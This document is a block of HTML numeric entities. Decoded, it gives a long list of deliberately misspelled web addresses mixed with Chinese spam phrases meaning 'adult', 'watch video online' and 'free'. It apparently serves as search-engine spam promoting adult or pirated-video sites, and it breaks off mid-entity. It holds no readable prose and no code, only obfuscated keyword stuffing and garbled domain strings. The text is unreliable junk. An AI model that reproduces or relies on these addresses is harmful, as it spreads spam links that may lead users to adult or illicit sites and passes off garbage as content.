       &#87;&#87;&#87;&#46;&#48;&#49;&#87;&#87;&#65;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#68;&#89;&#84;&#84;&#44;&#88;&#88;&#88;&#95;&#87;&#87;&#87;&#68;&#89;&#84;&#84;&#88;&#88;&#88;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#56;&#56;&#84;&#89;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#56;&#56;&#84;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#48;&#53;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#88;&#48;&#53;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#56;&#57;&#53;&#44;&#67;&#79;&#77;&#78;&#10;&#57;&#49;&#80;&#79;&#82;&#78;&#78;&#69;&#87;&#83;&#10;&#87;&#87;&#87;&#80;&#80;&#82;&#51;&#55;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#76;&#65;&#78;&#71;&#51;&#51;&#51;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#53;&#49;&#53;&#49;&#78;&#78;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#95;&#88;&#88;&#88;&#95;&#67;&#79;&#77;&#25104;&#20154;&#10;&#87;&#87;&#87;&#46;&#74;&#73;&#85;&#65;&#49;&#49;&#46;&#44;&#67;&#79;&#77;&#10;&#50;&#50;&#48;&#53;&#49;&#65;&#65;&#46;&#67;&#79;&#77;&#126;&#50;&#50;&#48;&#53;&#49;&#90;&#90;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#56;&#53;&#52;&#72;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#88;&#73;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#79;&#85;&#88;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#80;&#80;&#89;&#89;&#57;&#53;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#70;&#70;&#70;&#57;&#49;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#70;&#70;&#57;&#49;&#49;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#46;&#57;&#57;&#53;&#54;&#78;&#46;&#67;&#48;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#65;&#73;&#65;&#73;&#56;&#48;&#56;&#48;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#66;&#66;&#66;&#46;&#67;&#79;&#77;&#65;&#86;&#10;&#87;&#87;&#87;&#46;&#68;&#68;&#48;&#48;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#52;&#52;&#52;&#75;&#75;&#44;&#67;&#79;&#32;&#77;&#10;&#87;&#87;&#87;&#95;&#89;&#67;&#89;&#71;&#71;&#90;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#90;&#89;&#85;&#69;&#89;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#90;&#89;&#85;&#69;&#89;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#89;&#65;&#83;&#69;&#46;&#67;&#78;&#77;&#10;&#83;&#69;&#80;&#65;&#80;&#65;&#51;&#51;&#51;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#10;&#87;&#87;&#87;&#89;&#65;&#83;&#69;&#65;&#80;&#80;&#49;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#50;&#52;&#89;&#65;&#83;&#69;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#52;&#57;&#75;&#75;&#87;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#81;&#49;&#51;&#49;&#51;&#67;&#67;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#84;&#79;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#84;&#79;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#54;&#53;&#74;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#54;&#53;&#74;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#68;&#72;&#67;&#78;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#72;&#67;&#78;&#88;&#67;&#79;&#77;&#95;&#10;&#36879;&#26126;&#20869;&#20869;&#87;&#87;&#87;&#68;&#89;&#55;&#54;&#53;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#52;&#51;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#69;&#69;&#52;&#51;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#90;&#90;&#48;&#49;&#46;&#67;&#79;&#77;&#56;&#56;&#56;&#78;&#10;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#80;&#65;&#80;&#65;&#54;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#88;&#74;&#83;&#80;&#95;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#72;&#85;&#51;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#72;&#85;&#51;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#53;&#49;&#53;&#72;&#72;&#44;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#46;&#90;&#80;&#54;&#50;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#80;&#54;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#70;&#89;&#89;&#48;&#48;&#57;&#44;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#95;&#83;&#65;&#86;&#75;&#95;&#67;&#80;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#48;&#48;&#66;&#65;&#79;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#56;&#55;&#56;&#83;&#83;&#83;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#50;&#50;&#69;&#80;&#46;&#67;&#79;&#77;&#25913;&#25104;&#20160;&#20040;&#20102;&#10;&#87;&#87;&#87;&#53;&#49;&#49;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#48;&#52;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#48;&#52;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#77;&#65;&#78;&#77;&#65;&#78;&#83;&#72;&#69;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#53;&#52;&#52;&#84;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#50;&#50;&#86;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#50;&#50;&#86;&#86;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#46;&#55;&#53;&#55;&#83;&#69;&#44;&#88;&#79;&#77;&#44;&#87;&#87;&#87;&#46;&#68;&#68;&#50;&#51;&#57;&#44;&#67;&#78;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#49;&#54;&#85;&#85;&#74;&#46;&#67;&#79;&#77;&#73;&#78;&#68;&#69;&#88;&#72;&#79;&#77;&#69;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#66;&#66;&#49;&#50;&#51;&#46;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#69;&#52;&#52;&#69;&#52;&#52;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#83;&#69;&#71;&#85;&#73;&#55;&#55;&#55;&#44;&#71;&#73;&#70;&#67;&#79;&#77;&#78;&#10;&#88;&#88;&#88;&#46;&#88;&#88;&#88;&#46;&#88;&#88;&#88;&#46;&#54;&#57;&#46;&#78;&#10;&#87;&#87;&#87;&#58;&#66;&#66;&#66;&#58;&#56;&#49;&#49;&#58;&#67;&#48;&#77;&#10;&#87;&#77;&#52;&#51;&#71;&#85;&#52;&#76;&#73;&#70;&#74;&#83;&#76;&#10;&#87;&#87;&#87;&#65292;&#80;&#80;&#55;&#56;&#57;&#65292;&#67;&#79;&#77;&#10;&#65;&#86;&#55;&#50;&#87;&#87;&#87;&#46;&#65;&#86;&#53;&#53;&#51;&#57;&#46;&#67;&#79;&#77;&#19979;&#36733;&#10;&#87;&#87;&#87;&#46;&#81;&#81;&#66;&#67;&#54;&#56;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#83;&#81;&#83;&#81;&#46;&#67;&#73;&#77;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#49;&#49;&#48;&#76;&#85;&#95;&#84;&#86;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#74;&#74;&#74;&#46;&#67;&#79;&#77;&#65;&#86;&#20813;&#36153;&#10;&#87;&#87;&#87;&#46;&#49;&#50;&#84;&#86;&#84;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#50;&#84;&#86;&#84;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#53;&#57;&#53;&#72;&#72;&#46;&#67;&#79;&#77;&#77;&#80;&#52;&#10;&#87;&#87;&#87;&#46;&#8553;&#74;&#65;&#86;&#55;&#48;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#84;&#73;&#70;&#70;&#73;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#84;&#73;&#70;&#70;&#73;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#71;&#90;&#68;&#82;&#74;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#90;&#68;&#82;&#74;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#54;&#68;&#71;&#66;&#89;&#71;&#46;&#67;&#79;&#46;&#77;&#80;&#52;&#10;&#83;&#69;&#83;&#69;&#87;&#87;&#87;&#46;&#75;&#75;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#88;&#88;&#88;&#20083;&#23380;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#75;&#66;&#52;&#56;&#66;&#66;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#75;&#66;&#52;&#56;&#66;&#66;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#57;&#52;&#84;&#86;&#82;&#82;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#65;&#73;&#89;&#85;&#65;&#78;&#46;&#69;&#85;&#95;&#87;&#87;&#87;&#75;&#65;&#73;&#89;&#85;&#65;&#78;&#69;&#85;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#70;&#70;&#65;&#86;&#46;&#67;&#48;&#77;&#10;&#50;&#51;&#54;&#70;&#70;&#95;&#67;&#79;&#77;&#95;&#77;&#80;&#52;&#10;&#87;&#87;&#87;&#72;&#72;&#72;&#55;&#56;&#57;&#28459;&#30011;&#10;&#87;&#87;&#87;&#183;&#83;&#83;&#83;&#51;&#50;&#49;&#183;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#50;&#53;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#50;&#53;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#48;&#53;&#49;&#72;&#83;&#46;&#67;&#79;&#77;&#36827;&#19981;&#21435;&#10;&#87;&#87;&#87;&#46;&#54;&#84;&#66;&#71;&#86;&#46;&#44;&#67;&#79;&#77;&#78;&#10;&#88;&#86;&#73;&#68;&#69;&#79;&#68;&#88;&#86;&#73;&#80;&#67;&#20122;&#27954;&#22899;&#20154;&#51;&#50;&#10;&#66;&#73;&#77;&#44;&#83;&#82;&#65;&#78;&#89;&#85;&#95;&#66;&#73;&#77;&#83;&#82;&#65;&#78;&#89;&#85;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#52;&#82;&#82;&#82;&#82;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#53;&#53;&#78;&#78;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#53;&#53;&#78;&#78;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#80;&#80;&#76;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#8544;&#90;&#88;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#69;&#75;&#65;&#79;&#71;&#69;&#46;&#70;&#85;&#78;&#86;&#73;&#68;&#69;&#79;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#77;&#77;&#54;&#57;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#88;&#55;&#54;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#68;&#71;&#67;&#70;&#57;&#57;&#57;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#88;&#88;&#68;&#89;&#87;&#86;&#73;&#80;&#49;&#48;&#10;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#57;&#54;&#44;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#55;&#82;&#66;&#66;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#55;&#82;&#66;&#66;&#67;&#79;&#77;&#95;&#10;&#67;&#67;&#89;&#89;&#46;&#67;&#79;&#77;&#23448;&#32593;&#10;&#87;&#87;&#87;&#183;&#81;&#81;&#65;&#72;&#54;&#56;&#183;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#74;&#72;&#90;&#78;&#83;&#76;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#70;&#89;&#89;&#50;&#52;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#70;&#89;&#89;&#50;&#52;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#69;&#69;&#69;&#69;&#69;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#55;&#48;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#55;&#48;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#53;&#49;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#53;&#49;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#65;&#66;&#51;&#50;&#46;&#67;&#68;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#75;&#88;&#65;&#65;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#55;&#56;&#57;&#83;&#69;&#83;&#69;&#76;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#89;&#89;&#88;&#88;&#49;&#67;&#79;&#77;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#65;&#78;&#71;&#66;&#82;&#79;&#83;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#68;&#71;&#53;&#56;&#87;&#87;&#87;&#46;&#49;&#49;&#83;&#65;&#83;&#65;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#54;&#57;&#83;&#72;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#57;&#83;&#72;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#88;&#88;&#66;&#66;&#53;&#50;&#48;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#50;&#68;&#65;&#86;&#88;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#55;&#85;&#85;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#55;&#85;&#85;&#75;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#79;&#88;&#73;&#85;&#56;&#52;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#88;&#88;&#74;&#74;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#54;&#65;&#86;&#65;&#86;&#65;&#86;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#65;&#79;&#72;&#85;&#55;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#76;&#79;&#84;&#84;&#69;&#82;&#89;&#46;&#71;&#79;&#86;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#76;&#79;&#84;&#84;&#69;&#82;&#89;&#71;&#79;&#86;&#67;&#78;&#95;&#10;&#27704;&#20037;&#22320;&#22336;&#58;&#87;&#87;&#87;&#46;&#72;&#68;&#80;&#54;&#54;&#54;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#84;&#86;&#54;&#51;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#67;&#65;&#79;&#57;&#46;&#67;&#79;&#77;&#65;&#80;&#80;&#10;&#87;&#87;&#87;&#44;&#57;&#54;&#57;&#89;&#84;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#83;&#65;&#79;&#56;&#48;&#56;&#48;&#46;&#67;&#9675;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#73;&#65;&#79;&#77;&#73;&#78;&#71;&#51;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#83;&#67;&#49;&#50;&#51;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#68;&#73;&#65;&#79;&#88;&#73;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#65;&#79;&#68;&#73;&#65;&#79;&#88;&#73;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#84;&#85;&#66;&#69;&#83;&#69;&#88;&#46;&#88;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#70;&#70;&#65;&#86;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#50;&#51;&#52;&#53;&#82;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#50;&#51;&#52;&#53;&#82;&#82;&#67;&#79;&#77;&#95;&#10;&#72;&#84;&#84;&#80;&#58;&#65;&#73;&#80;&#65;&#80;&#65;&#52;&#52;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#85;&#80;&#65;&#79;&#48;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#85;&#80;&#65;&#79;&#48;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#57;&#55;&#89;&#69;&#83;&#46;&#67;&#931;&#77;&#20320;&#25026;&#30340;&#78;&#10;&#87;&#87;&#87;&#46;&#65;&#67;&#52;&#53;&#53;&#46;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#52;&#80;&#68;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#52;&#80;&#68;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#65;&#82;&#55;&#55;&#67;&#67;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#73;&#76;&#73;&#72;&#79;&#77;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#73;&#76;&#73;&#72;&#79;&#77;&#69;&#67;&#79;&#77;&#95;&#10;&#65297;&#65297;&#65298;&#65298;&#65338;&#65336;&#65294;&#65315;&#65327;&#65325;&#10;&#87;&#87;&#87;&#44;&#69;&#69;&#69;&#50;&#54;&#53;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#71;&#71;&#71;&#52;&#56;&#52;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#57;&#55;&#57;&#55;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#74;&#83;&#80;&#55;&#52;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#66;&#85;&#66;&#85;&#66;&#70;&#44;&#67;&#79;&#77;&#10;&#80;&#65;&#80;&#65;&#76;&#65;&#57;&#57;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#77;&#49;&#52;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#77;&#49;&#52;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#89;&#65;&#66;&#66;&#70;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#73;&#65;&#79;&#75;&#69;&#68;&#79;&#85;&#65;&#86;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#95;&#68;&#69;&#68;&#69;&#95;&#55;&#55;&#30340;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#55;&#65;&#86;&#49;&#46;&#67;&#79;&#77;&#69;&#10;&#87;&#87;&#87;&#46;&#83;&#68;&#83;&#56;&#56;&#56;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#72;&#71;&#86;&#73;&#80;&#53;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#68;&#88;&#68;&#75;&#44;&#67;&#78;&#95;&#87;&#87;&#87;&#72;&#68;&#88;&#68;&#75;&#67;&#78;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#53;&#50;&#67;&#70;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#72;&#65;&#77;&#73;&#83;&#69;&#69;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#65;&#86;&#50;&#50;&#50;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#71;&#65;&#78;&#52;&#44;&#67;&#76;&#85;&#66;&#10;&#87;&#87;&#87;&#26085;&#77;&#77;&#77;&#87;&#87;&#33401;&#10;&#87;&#87;&#87;&#46;&#90;&#72;&#65;&#79;&#65;&#86;&#46;&#73;&#67;&#85;&#10;&#65279;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#88;&#88;&#46;&#49;&#48;&#86;&#73;&#80;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#52;&#48;&#65;&#65;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#78;&#73;&#71;&#85;&#65;&#80;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#51;&#85;&#69;&#85;&#69;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#50;&#66;&#67;&#66;&#67;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#83;&#89;&#89;&#49;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#75;&#80;&#68;&#55;&#55;&#44;&#88;&#89;&#90;&#95;&#87;&#87;&#87;&#75;&#80;&#68;&#55;&#55;&#88;&#89;&#90;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#70;&#67;&#78;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#70;&#67;&#78;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#49;&#51;&#51;&#51;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#57;&#71;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#57;&#71;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#67;&#66;&#67;&#55;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#67;&#66;&#67;&#55;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#86;&#73;&#68;&#69;&#79;&#83;&#44;&#70;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#76;&#82;&#49;&#50;&#51;&#52;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#82;&#49;&#50;&#51;&#52;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#75;&#55;&#55;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#75;&#55;&#55;&#56;&#56;&#67;&#79;&#77;&#95;&#10;&#82;&#67;&#84;&#50;&#51;&#51;&#22312;&#32447;&#25773;&#25918;&#10;&#87;&#87;&#87;&#46;&#89;&#89;&#89;&#52;&#55;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#82;&#69;&#48;&#48;&#57;&#46;&#67;&#10;&#87;&#87;&#87;&#46;&#77;&#89;&#67;&#79;&#85;&#76;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#89;&#67;&#79;&#85;&#76;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#51;&#54;&#70;&#70;&#46;&#67;&#79;&#77;&#10;&#75;&#68;&#72;&#49;&#53;&#52;&#95;&#67;&#79;&#77;&#95;&#19979;&#36733;&#10;&#87;&#87;&#87;&#46;&#83;&#72;&#79;&#85;&#74;&#73;&#44;&#67;&#79;&#77;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#83;&#72;&#79;&#85;&#74;&#73;&#67;&#79;&#77;&#67;&#78;&#95;&#10;&#87;&#87;&#87;&#54;&#55;&#54;&#56;&#65;&#65;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#86;&#68;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#86;&#68;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#88;&#67;&#65;&#79;&#10;&#87;&#87;&#87;&#46;&#48;&#55;&#54;&#57;&#68;&#68;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#55;&#54;&#57;&#68;&#68;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#85;&#85;&#49;&#50;&#52;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#69;&#83;&#69;&#57;&#57;&#89;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#89;&#69;&#83;&#69;&#83;&#69;&#46;&#67;&#79;&#77;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#52;&#56;&#51;&#72;&#83;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#89;&#69;&#89;&#69;&#70;&#85;&#76;&#73;&#49;&#95;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#87;&#87;&#55;&#56;&#57;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#10;&#56;&#56;&#53;&#57;&#57;&#65;&#65;&#46;&#67;&#79;&#77;&#56;&#56;&#10;&#87;&#87;&#87;&#46;&#49;&#48;&#48;&#80;&#80;&#80;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#48;&#48;&#80;&#80;&#80;&#80;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#66;&#48;&#49;&#57;&#46;&#67;&#79;&#77;&#32593;&#31449;&#78;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#10;&#87;&#87;&#87;&#46;&#88;&#57;&#67;&#53;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#57;&#67;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#65292;&#89;&#84;&#57;&#57;&#80;&#80;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#68;&#68;&#84;&#86;&#54;&#54;&#54;&#12289;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#67;&#65;&#79;&#46;&#55;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#73;&#78;&#89;&#73;&#78;&#65;&#73;&#53;&#53;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#86;&#75;&#51;&#49;&#49;&#44;&#67